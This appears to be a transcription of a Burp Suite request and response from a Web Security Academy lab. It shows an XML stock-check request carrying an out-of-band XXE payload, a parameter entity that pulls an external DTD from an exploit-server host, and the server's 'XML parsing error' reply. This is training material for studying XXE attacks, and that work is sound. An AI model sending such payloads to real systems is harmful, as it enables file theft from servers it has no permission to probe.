 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ab0006804be67dc80f2089b00ae0009.web-security-academy.net
3 Cookie: session=AZU3ZHvgxfRdkdkrQOrTc9vngGKhL7H2
4 Content-Length: 236
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/142.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ab0006804be67dc80f2089b00ae0009.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0ab0006804be67dc80f2089b00ae0009.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [<!ENTITY % xxe SYSTEM
"https://exploit-0a8000fb04f8674180d90792014300da.exploit-server.net/exploit"> %xxe;] >
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"